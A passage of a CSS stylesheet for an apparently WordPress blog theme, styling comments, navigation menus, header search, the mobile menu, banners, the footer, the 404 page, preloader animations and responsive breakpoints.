    border-bottom: 1px solid #eaedff;
    position: relative;
}

.comment-list li:last-child .comment-body {
    border-bottom: 0;
}

.comment-list li .children .comment-body {
    border-bottom: 1px solid #eaedff;
}


.comment-content img {
    margin-top: 30px;
    margin-bottom: 30px;
}

.comment-body .reply {
    position: absolute;
    right: 0;
    top: 8px;
}

.comments-area .reply a {
    position: relative;
    padding-left: 25px;
    color: #333333;
}

.comments-area .reply a:hover {
    color: #ea3a5f;
}

.comment-body .reply a:before {
    content: "\f122";
    font-family: fontawesome;
    position: absolute;
    left: 0;
    top: -2px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}


/* Comment Respond Form */
.comments-heading {
    font-size: 22px;
    margin-bottom: 0px;
}

#cancel-comment-reply-link {
    margin-left: 10px;
    font-size: 18px;
}

.comment-respond {
    margin-top: 30px;
    padding: 35px 30px 30px;
    background-color: #faf9ff;
}

li.comment .comment-respond {
    margin-bottom: 45px;
    margin-top: 45px;
}

.comment-form .comment-form-wrap {
    margin: 25px -30px 0 -30px;
    border-top: 1px solid #eaedff;
    padding: 35px 15px 0px 15px;
}

.comment-form .form-group {
    margin-bottom: 0;
}

.comment-form input, .comment-form textarea {
    background: #eeecf5;
    border-color: #eeecf5;
    color: #555555;
}

.comment-message textarea {
    margin-bottom: 25px;
    height: auto;
}

.comment-form-cookies-consent label {
    display: inline;
    margin-left: 10px;
}

.comment-form .comment-message {
    margin-top: 10px;
}

.comment-form input:focus, .comment-form textarea:focus {
    border-color: #ea3a5f;
}

.comment-form-wrap ::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color: #555555;
}

.comment-form-wrap :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: #555555;
    opacity: 1;
}

.comment-form-wrap ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #555555;
    opacity: 1;
}

.comment-form-wrap :-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #555555;
}

.comment-form-wrap ::-ms-input-placeholder { /* Microsoft Edge */
    color: #555555;
}

.comment-form-wrap ::placeholder { /* Most modern browsers support this now. */
    color: #555555;
}

#message-cmt::placeholder { /* Most modern browsers support this now. */
    color: #555555;
}

.search-no-results .row.all-posts-wrapper {
    height: auto !important;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
img {
    max-width: 100%;
    height: auto;
}

.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}


/*--------------------------------------------------------------
# Header Css
--------------------------------------------------------------*/
.header-nav-and-search {
    position: relative;
    padding-right: 50px;
    height: 100%;
}

.main-menu-area {
    background-color: #ffffff;
}

.home-banner-one .header-style-one .main-menu-area {
    background-color: #feeef3;
}

.home-banner-one .header-style-one .main-menu-area.uk-sticky-fixed,
.header-style-two .main-menu-area.uk-sticky-fixed,
.main-menu-area.uk-sticky-fixed {
    background-color: #ea3a5f;
}


.main-menu-area.uk-sticky-fixed .main-navigation ul li a,
.main-menu-area.uk-sticky-fixed .site-branding .site-title a,
.main-menu-area.uk-sticky-fixed .header-search-button {
    color: #ffffff;
}

.main-menu-area.uk-sticky-fixed .header-buttons-area {
    border-color: #ffffff;
}

.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after {
    background-color: #ffffff;
}

.site-branding, .main-navigation {
    display: table;
    width: 100%;
    height: 100%;
}

.logo-wrap, .main-menu-container {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
}

.header-buttons-area {
    display: inline-block;
    width: 45px;
    text-align: right;
    position: absolute;
    border-left: 2px solid #1c1c1c;
    height: 26px;
    right: 0;
    top: 50%;
    margin-top: -11px;
}

.header-buttons-wrapper {
    display: inline-block;
}

.logged-in.admin-bar .main-menu-area.uk-sticky.uk-sticky-fixed {
    top: 32px !important;
}

/* Site Branding */
.site-branding .site-title {
    margin-bottom: 5px;
}

.site-branding .site-title a {
    display: inline-block;
    color: #1c1c1c;
    font-weight: 900;
    text-transform: capitalize;
    font-size: 40px;
    line-height: 1;
}

.site-branding a {
    display: inline-block;
}


/* Main Menu / Navigation */

.main-navigation ul li {
    display: inline-block;
    position: relative;

}

.main-navigation ul li a {
    padding: 33px 16px 30px 16px;
    display: block;
    text-transform: capitalize;
    color: #1c1c1c;
    font-size: 18px;
    font-weight: 700;
    position: relative;
}

.buxiword-options-enable .header-style-one .main-navigation ul li a {
    padding: 33px 16px 30px 16px;
}

.main-navigation ul li a:after {
    position: absolute;
    height: 2px;
    background: #ea3a5f;
    content: '';
    width: 0;
    left: 50%;
    margin-left: -35px;
    bottom: 15px;
    transition: .3s;
}

.main-navigation ul li a:hover:after, .main-navigation ul li.current-menu-item > a:after,
.main-navigation ul li.current-menu-ancestor > a:after {
    width: 70px;
}

.main-navigation ul ul li a:after {
    opacity: 0;
    visibility: hidden;
}

.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a {
    color: #ea3a5f;
}


/* Submenu / Dropdown menu */

.main-navigation ul li ul {
    position: absolute;
    width: 250px;
    background: #ea3a5f;
    left: 0;
    top: 150px;
    z-index: 1;
    -webkit-transition: .5s;
    transition: .5s;
    visibility: hidden;
    opacity: 0;
}

.main-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.buxiword-options-enable .header-style-one .main-navigation ul li ul li a,
.buxiword-options-enable .main-navigation ul li ul li a,
.main-navigation ul li ul li a{
    padding: 14px 20px 13px 20px;
    color: #ffffff;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li.current-menu-item > a {
    color: #ffffff;
}

.main-navigation ul li ul li {
    display: block;
    text-align: left;
}

.main-navigation ul li ul ul {
    left: 250px;
    top: 100px;
}

.main-navigation ul li ul li {
    border-bottom: 1px solid #ef6a86;
}

.main-navigation ul li ul li:last-child {
    border-bottom: 0;
}

.main-navigation li:hover > ul {
    top: 95px;
}

.main-navigation li ul li:hover > ul {
    top: 0;
}

.main-navigation ul li:last-child ul, .main-navigation ul li:last-child ul li ul li ul {
    left: auto;
    right: 0;
}

.main-navigation ul li ul li:last-child ul {
    right: auto;
    left: 250px;
}


.home-banner-four .main-navigation ul li ul{
    background-color: #ffffff;
    box-shadow: 0px 4px 10px -5px rgba(0, 0, 0, .2);
}

.buxiword-options-enable.home-banner-four .main-navigation ul li ul li a,
.home-banner-four .main-navigation ul li ul li a{
    color: #1c1c1c;
}

.home-banner-four .main-navigation ul li ul li{
    border-color: #dddddd;
}


/* Header Buttons */
.header-buttons-wrapper li {
    display: inline-block;
}

.header-search-button {
    font-size: 20px;
    line-height: 1;
    color: #000000;
    cursor: pointer;
}

.buxiword-header-search-disable .header-buttons-area {
    border-left: 0;
}

.buxiword-header-search-disable .header-nav-and-search {
    padding-right: 0;
}


/* Header Search */

.header-search-wrapper {
    background-color: #101010;
    position: fixed;
    z-index: 99999999;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    text-align: center;
    -webkit-transition: .4s;
    transition: .4s;
    opacity: 0;
    visibility: hidden;
}

.header-search-wrapper.search-open {
    opacity: 1;
    visibility: visible;
    -webkit-transition: .4s;
    transition: .4s;
}

.search-close {
    position: absolute;
    right: 50px;
    height: 30px;
    width: 30px;
    top: 50px;
    cursor: pointer;
}

.search-close:before, .search-close:after {
    position: absolute;
    height: 30px;
    width: 2px;
    background: #ffffff;
    content: '';
    top: 0;
}

.search-close:before {
    left: 15px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.search-close:after {
    right: 13px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.header-search-wrapper .search-form {
    width: 50%;
    display: inline-block;
    -ms-transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
    -webkit-transition: 1s;
    transition: 1s;
}

.header-search-wrapper.search-open .search-form {
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}


.header-search-wrapper input[type="search"], .header-search-wrapper form.search-form .search-submit, .header-search-wrapper form.search-form .search-submit:hover {
    color: #ffffff;
    background-color: transparent;
    border-color: #ffffff;
    border-width: 0 0 2px 0;
    border-radius: 0;
    font-size: 25px;
}


@-webkit-keyframes autofill {
    to {
        color: #ffffff;
        background: transparent;
    }
}

.header-search-wrapper input:-webkit-autofill {
    -webkit-animation-name: autofill;
    -webkit-animation-fill-mode: both;
}

.header-search-wrapper input[type="search"]::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #ffffff;
    opacity: 1; /* Firefox */
}

.header-search-wrapper input[type="search"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #ffffff;

}

.header-search-wrapper input[type="search"]::-ms-input-placeholder { /* Microsoft Edge */
    color: #ffffff;
}


/*=============================================================
# Header 2 Css
==============================================================*/
.header-top-area {
    background-color: #ea3a5f;
    padding: 15px 0;
}

.header-top-area, .header-top-area a {
    color: #fafafa;
}

.top-left-content {
    font-size: 16px;
    font-weight: 700;
}

.top-left-content li {
    margin-right: 15px;
    font-size: 15px;
}

.top-left-content li:last-child, .header-style-two .top-social-icons li:last-child {
    margin-right: 0;
}

.top-left-content li i {
    margin-right: 5px;
}


.header-style-two .top-social-icons li {
    margin-right: 12px;
}

.header-style-two .main-menu-area {
    background-color: #ffffff;
}

.header-style-two .main-navigation ul li a {
    padding: 33px 20px 30px 20px;
}


.header-style-two .main-navigation ul li ul li a {
    padding: 14px 20px 13px 20px;
}



/*=============================================================
# Header 3 Css
==============================================================*/
.header-style-three .header-area.site-header {
    position: absolute;
    width: 100%;
    z-index: 10;
    background-color: transparent;
}

.header-three-logo-and-menu-wrapper {
    background-color: #ffffff;
    border-radius: 5px;
    padding: 0 35px;
    box-shadow: 0px 3px 20px 0px rgba(217, 217, 217, 0.65);
    margin: 0 -35px;
}

.uk-sticky-fixed .header-three-logo-and-menu-wrapper{
    background-color: transparent;
    box-shadow: none;
}

.header-style-three .main-navigation ul li a:after{
    bottom: 0;
}

.header-style-three .uk-sticky-fixed .main-navigation ul li a:after{
    bottom: 15px;
}

.header-style-three .main-menu-area.uk-sticky-fixed {
    background-color: #ea3a5f;
}

@media (min-width: 1025px) {
    .header-style-three .main-menu-area {
        background-color: transparent;
    }
}

@media only screen and (max-width: 1024px) {
    .header-style-three .header-area.site-header{
        position: relative;
        border-bottom: 1px solid #dddddd;
    }

    .header-three-logo-and-menu-wrapper{
        box-shadow: none;
    }

    .header-three-logo-and-menu-wrapper{
        padding: 0;
        margin: 0;
    }
}

@media only screen and (max-width: 767px) {
    .header-style-three .main-menu-area {
        padding: 12px 0 14px 0;
    }
}
/* Header Three Css end*/

/*=============================================================
# mobile Menu Css
==============================================================*/
.mobile-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #101010;
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
    overflow-y: scroll;
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    overflow-x: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.mobile-menu-container.menu-open {
    opacity: 1;
    visibility: visible;
    -ms-transform: translateX(0%);
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu-container li {
    opacity: 0;
    visibility: hidden;
    -ms-transform: translateX(1000px);
    -webkit-transform: translateX(1000px);
    transform: translateX(100px);
    -webkit-transition: 1s;
    transition: 1s;


}

.mobile-menu-container.menu-open li {
    opacity: 1;
    visibility: visible;
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);

}

.mobile-menu-container.menu-open li:nth-child(1) {
    transition-delay: .1s;
}

.mobile-menu-container.menu-open li:nth-child(2) {
    transition-delay: .3s;
}

.mobile-menu-container.menu-open li:nth-child(3) {
    transition-delay: .5s;
}

.mobile-menu-container.menu-open li:nth-child(4) {
    transition-delay: .7s;
}

.mobile-menu-container.menu-open li:nth-child(5) {
    transition-delay: .9s;
}

.mobile-menu-container.menu-open li:nth-child(6) {
    transition-delay: 1.1s;
}

.mobile-menu-container.menu-open li:nth-child(7) {
    transition-delay: 1.3s;
}

.mobile-menu-container.menu-open li:nth-child(8) {
    transition-delay: 1.5s;
}

.mobile-menu-container.menu-open li:nth-child(9) {
    transition-delay: 1.7s;
}

.mobile-menu-container.menu-open li:nth-child(10) {
    transition-delay: 1.9s;
}

#mobile-menu-wrap {
    display: table;
    height: 100%;
    width: 100%;
    position: absolute;
    right: 0;
    padding: 50px;
}

#mobile-menu-wrap div {
    background-color: transparent;

}

.slicknav_nav a:hover, .slicknav_nav .slicknav_row:hover {
    background-color: transparent;
}

.slicknav_nav a, .slicknav_row a {
    color: #ffffff;
    font-size: 25px;
    display: inline-block;
    font-weight: 600;
}

.slicknav_item.slicknav_row {
    display: inline-block;
    width: 100%;
    position: relative;
}

.slicknav_arrow {
    -webkit-transition: .3s;
    transition: .3s;
    right: 0;
    top: 17px;
    position: absolute;

}

.slicknav_nav .slicknav_arrow{
    font-size: 15px;
}

.slicknav_nav ul {
    margin: 0 0 0 25px;
}

.slicknav_nav .menu-item-has-children ul {
    margin-bottom: 25px;
}

.slicknav_nav li a {
    display: block;
    border-bottom: 1px solid #3b3f41;
}

.slicknav_item.slicknav_row a {
    border-bottom: 0;
}

.slicknav_nav a:hover, .slicknav_item.slicknav_row:hover a, .slicknav_item.slicknav_row:hover .slicknav_arrow,
.slicknav_menu .current-menu-item > a, .slicknav_menu .current-menu-item .slicknav_row > a,
.slicknav_menu .current-menu-ancestor > a, .slicknav_menu .current-menu-ancestor > .slicknav_row > a,
.current-menu-ancestor > .slicknav_row .slicknav_arrow,
.current-menu-item .slicknav_row .slicknav_arrow {
    color: #ea3a5f;
}

.slicknav_nav, .slicknav_nav.slicknav_hidden {
    display: block !important;
    text-align: left;
    margin-top: 25px;
}

.slicknav_menu {
    display: table-cell;
    vertical-align: middle;
    padding-left: 0;
}

.slicknav_btn {
    display: none !important;
}

.slicknav_nav .slicknav_row, .slicknav_nav a {
    padding: 10px 0px;
    margin: 0;
}


.mobile-menu-trigger {
    margin-left: 7px;
    padding: 0 5px;
    cursor: pointer;
}

li.mobile-menu-trigger {
    display: none;
}

.mobile-menu-trigger span {

    height: 2px;
    background-color: #000;
    display: block;
    width: 35px;
    margin-bottom: 9px;

}

.main-menu-area.uk-sticky-fixed .mobile-menu-trigger span {
    background-color: #ffffff;
}

.mobile-menu-trigger span:last-child {
    margin-bottom: -3px;

}

.mobile-menu-close {
    position: absolute;
    right: 50px;
    top: 50px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    z-index: 1;
}

.mobile-menu-close::before {
    left: 15px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mobile-menu-close::after {
    right: 13px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.mobile-menu-close::before, .mobile-menu-close::after {
    position: absolute;
    height: 30px;
    width: 2px;
    background: #ffffff;
    content: '';
    top: 0;
}


/*--------------------------------------------------------------
# Banner Css
--------------------------------------------------------------*/
.banner-area {
    background-color: #333333;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 350px;
}

.banner-title {
    color: #ffffff;
    font-size: 55px;
    line-height: 1.1;
    font-weight: 900;
}


.breadcrum-container {
    margin-top: 10px;
    font-size: 18px;
    color: #ffffff;
}

.breadcrum-container i {
    display: inline-block;
    margin-left: 8px;
    margin-right: 8px;
    font-size: 15px;
}

.breadcrum-container a span {
    color: #ffffff;
    transition: .3s;
}


.breadcrum-container a:hover span, .breadcrum-container span {
    color: #ea3a5f;
}


@media only screen and (min-width: 1025px) {
    .header-style-three .banner-area {
        padding-top: 100px;
    }
}

/*--------------------------------------------------------------
# Footer Css
--------------------------------------------------------------*/


.site-footer {
    background-color: #1a1a1a;
}

.footer-bottom-area {
    padding: 20px 0;
    background-color: #111111;

    font-weight: 600;
}

.site-info p {
    margin-bottom: 0;
}

.footer-bottom-area, .footer-bottom-area a {
    color: #ffffff;

}

.footer-bottom-area a:hover {
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# 404 Css
--------------------------------------------------------------*/

.not-found-text-wrapper h1, .not-found-text-wrapper h2, .not-found-text-wrapper h3, .not-found-text-wrapper h4, .not-found-text-wrapper h5, .not-found-text-wrapper h6 {
    font-size: 40px;
    font-weight: 700;
    line-height: 55px;
    margin-bottom: 5px;
    margin-top: 0;
}

.not-found-text-wrapper p {
    margin-top: 15px;
    margin-bottom: 0;
}

.error-page-button {
    margin-top: 35px;
}

.text-404 h2 {
    font-size: 300px;
    font-weight: 900;
    line-height: 1;
    color: #ea3a5f;
}

/*====================================
    Pre loader Css
=====================================*/

/* Loader One */

.preloader-wrapper,
#preloader-wrapper .loader-section.section-left,
#preloader-wrapper .loader-section.section-right {
    background: #101010;
}

.preloader,
.preloader img {
    display: inline-block;
}


#preloader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999999;
    overflow: hidden;
}

#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-animation: spin 1.7s linear infinite;
    animation: spin 1.7s linear infinite;
    z-index: 11;
}

#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-animation: spin-reverse 0.6s linear infinite;
    animation: spin-reverse 0.6s linear infinite;
}

#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-animation: spin 1s linear infinite;
    animation: spin 1s linear infinite;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes spin-reverse {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes spin-reverse {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}

#preloader-wrapper .loader-section {
    position: fixed;
    top: 0;
    width: 51%;
    height: 100%;
    z-index: 10;
}

#preloader-wrapper .loader-section.section-left {
    left: 0;
}

#preloader-wrapper .loader-section.section-right {
    right: 0;
}

.loaded #preloader-wrapper .loader-section.section-left {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.loaded #preloader-wrapper .loader-section.section-right {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.loaded #loader {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.loaded #preloader-wrapper {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: all 0.3s 1s ease-out;
    transition: all 0.3s 1s ease-out;
}


#loader,
#loader:after,
#loader:before {
    border-top-color: #ea3a5f;
}


/* Preloader 2 */

#preloader-two-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #101010;
    z-index: 999999;
}

.preloader-two {
    width: 50px;
    height: 50px;
    display: inline-block;
    padding: 0px;
    text-align: left;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -25px;
    margin-top: -25px;
}

.preloader-two span {
    position: absolute;
    display: inline-block;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background: #ea3a5f;
    -webkit-animation: preloader-two 1.3s linear infinite;
    animation: preloader-two 1.3s linear infinite;
}

.preloader-two span:last-child {
    animation-delay: -0.8s;
    -webkit-animation-delay: -0.8s;
}

@keyframes preloader-two {
    0% {
        transform: scale(0, 0);
        opacity: 0.5;
    }

    100% {
        transform: scale(1, 1);
        opacity: 0;
    }
}

@-webkit-keyframes preloader-two {
    0% {
        -webkit-transform: scale(0, 0);
        opacity: 0.5;
    }

    100% {
        -webkit-transform: scale(1, 1);
        opacity: 0;
    }
}


/* Preloader 3 */

.preloader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000;
    display: table;
}

.preloader-container {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
    text-align: center;
}

.bounce-active {
    animation: bounce 2s infinite;
    -webkit-animation: bounce 2s infinite;
    -moz-animation: bounce 2s infinite;
    -o-animation: bounce 2s infinite;
}


/*=============================================================
# Responsive Css
==============================================================*/


@media only screen and (max-width: 1024px) {
    .main-navigation {
        display: none;
    }

    .header-nav-and-search {
        min-height: 55px;
    }

    li.mobile-menu-trigger {
        display: block;
    }

    .mfp-iframe-holder .mfp-close {
        right: 50%;
        margin-right: -20px;
        top: -80px;
    }

    .header-buttons-area {
        width: 100%;
        border: 0px solid;
    }

    .main-menu-area {
        padding: 17px 15px 15px 15px;
    }

    .footer-widget-area .widget .tdraft-instafeed li {
        width: 30%;
    }

    .header-buttons-wrapper {
        display: block;
    }

    .header-buttons-wrapper ul li {
        display: inline-block;
    }

    .header-search-button {
        margin-right: 15px;
    }

    .header-style-two .main-menu-area {
        padding: 15px 0;
    }

    .sticky .post-content-wrapper:before {
        top: 10px;
        right: 30px;
    }

}

@media only screen and (max-width: 991px) {
    .not-found-content {
        text-align: center;
    }

    .not-found-content .td-vertical-center {
        display: inline-table;
    }

    .sidebar-widget-area {
        margin-top: 100px;
    }

    .top-left-content, .top-social-icons {
        text-align: center;
    }

    .top-left-content {
        margin-bottom: 15px;
    }

    .page-builder-used aside.sidebar-widget-area {
        margin-top: 50px;
    }

    .banner-title {
        font-size: 35px;
    }

    .breadcrum-container {
        margin-top: 10px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .single-post-wrapper .post-content-wrapper {
        padding: 40px 30px 45px 30px;
    }

    .post-meta {
        margin-bottom: 15px;
    }

    .post-meta ul li {
        margin-right: 5px;
    }

    .layout-grid .all-posts-wrapper .post-meta ul li, .layout-grid-ls .all-posts-wrapper .post-meta ul li, .layout-grid-rs .all-posts-wrapper .post-meta ul li {
        font-size: 13px;
        margin-right: 5px;
    }

    .layout-grid .single-post-wrapper .post-content-wrapper, .layout-grid-ls .single-post-wrapper .post-content-wrapper, .layout-grid-rs .single-post-wrapper .post-content-wrapper {
        padding: 26px 25px 28px 25px;
    }

    .post-author-social, .post-author-desc {
        padding: 0;
    }

    .text-404 h2 {
        font-size: 230px;
    }

    .header-search-wrapper .search-form {
        width: 80%;
    }

    .sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
        width: 29%;
        height: 70px;
        margin-bottom: 5px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {


    .text-404 {
        margin-bottom: 80px;
    }

    .text-404 h2 {
        line-height: .73;
    }

    .header-search-wrapper .search-form {
        width: 80%;
    }

    .sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
        width: 18%;
    }


}

@media only screen and (max-width: 767px) {
    h4 {
        line-height: 33px;

    }

    .main-menu-area {
        padding-top: 12px;
    }

    .logged-in.admin-bar .main-menu-area.uk-sticky.uk-sticky-fixed {
        top: 0 !important;
    }

    .site-branding .site-title a {
        font-size: 30px;
    }

    .mobile-menu-trigger span {
        width: 30px;
        margin-bottom: 8px;
    }

    .header-search-button {
        margin-right: 10px;
    }

    #mobile-menu-wrap {
        padding: 65px 30px;
    }

    .slicknav_nav a, .slicknav_row a {
        font-size: 20px;
    }

    .slicknav_arrow {
        top: 15px;
    }

    .mobile-menu-close {
        right: 30px;
        top: 30px;
    }

    blockquote.wp-block-quote, blockquote {

        font-weight: 400;
        font-size: 16px;

    }

    .td_button, input[type="submit"] {
        padding: 20px 35px 18px 35px;
    }

    .audio-iframe-wrapper iframe {

        height: 180px;

    }

    .td_video_button::before, .td_video_button::after {
        width: 60px;
        height: 60px;
    }

    .td_video_button i {
        font-size: 18px;
    }

    .post-pagination ul li a, .post-pagination ul li span, .page-links a, .page-links span {
        height: 40px;
        width: 40px;
        line-height: 35px;
        font-size: 16px;
        font-weight: 400;
    }

    .post-pagination ul li {
        margin-right: 5px;
        margin-top: 5px;
    }

    .single-post-wrapper .post-content-wrapper {
        padding: 40px 20px 45px 20px;
    }

    .post-meta ul li {
        display: inline-block;
    }

    article .post-title {
        font-size: 20px;
        line-height: 30px;
    }

    .post-details-wrapper article .post-title {
        font-size: 24px;
        line-height: 34px;

    }

    .comments-title {
        font-size: 22px;
    }

    .share-this-post .share-site-name, .fb-share i::after, .twitter-share i::after, .linkedin-share i::after, .whatsapp-share i::after {

        display: none;

    }

    .fb-share i, .twitter-share i, .linkedin-share i, .whatsapp-share i {
        margin-right: 0;
        padding-right: 0;
    }

    .share-this-post ul li a.fb-share, .share-this-post ul li a.twitter-share, .share-this-post ul li a.linkedin-share, .share-this-post ul li a.whatsapp-share {

        padding-right: 14px;
        padding-left: 14px;

    }

    .whatsapp-share i {

        font-size: 20px;
    }

    .single-blog-next-prev {
        padding: 50px 5px;
    }

    .next-post-nav-wrap {

        text-align: left !important;
        margin-top: 20px;

    }

    .post-details-wrapper article .post-nav-title {

        font-size: 18px;
        line-height: 27px;
    }

    .post-thumbnail-wrapper .slick-arrow {
        height: 50px;
        width: 50px;
        line-height: 50px;
        left: 20px;
        margin-top: -25px;
    }

    .post-thumbnail-wrapper .slick-arrow.slick-next {
        right: 20px;
    }

    .post-author-info {
        padding: 95px 25px 30px 25px;
    }

    .post-author-social, .post-author-desc {
        padding-left: 0;
        padding-right: 0;
    }


    .comment-author.vcard .fn {
        left: 0;
        top: 100px;
    }

    .comment-author.vcard img {
        height: 90px;
        width: 90px;
    }

    .comment-metadata {
        position: absolute;
        left: 0;
        top: 130px;
    }

    .comment .comment-content {
        padding-left: 0px;
        margin-top: 85px;
    }

    .comment ol.children {
        padding-left: 20px;
    }

    .comment-body .reply {
        top: 15px;
    }

    .comment-form .comment-form-wrap {
        margin: 25px -20px 0 -20px;
        padding: 35px 5px 0px 5px;
    }

    .comment-respond {
        padding: 35px 20px 30px;
    }


    .not-found-text-wrapper h1, .not-found-text-wrapper h2, .not-found-text-wrapper h3, .not-found-text-wrapper h4, .not-found-text-wrapper h5, .not-found-text-wrapper h6 {
        font-size: 30px;
        line-height: 40px;
    }

    .text-404 {
        margin-bottom: 40px;
    }

    .text-404 h2 {
        font-size: 120px;
        line-height: .8;
    }

    .header-search-wrapper input[type="search"], .header-search-wrapper form.search-form .search-submit, .header-search-wrapper form.search-form .search-submit:hover {
        font-size: 18px;
    }

    .header-search-wrapper .search-form {
        width: 90%;
    }

    .footer-subscribe-area .title {
        font-size: 30px;
    }

    .footer-subscribe-area input[type="submit"] {
        padding: 24px 10px 22px 10px;
    }

    .scroll-to-top {
        right: 15px;
    }

    .widget.widget_themedraft-latest-post li img {
        height: 75px;
        width: 75px;
    }

    .widget.widget_themedraft-latest-post li.li-have-thumbnail {
        padding-left: 90px;
    }

    .widget .td-recrnt-post-title-and-date h6 {
        font-size: 17px;
    }

    .sidebar-widget-area .widget.widget_themedraft_instagram_widget ul li {
        width: 29%;
        height: 70px;
        margin-bottom: 5px;
    }

    .sticky .post-content-wrapper:before{
        font-size: 30px;
        top: 0px;
        right: 20px;
    }

}

--- FILE ---
content_type: text/css
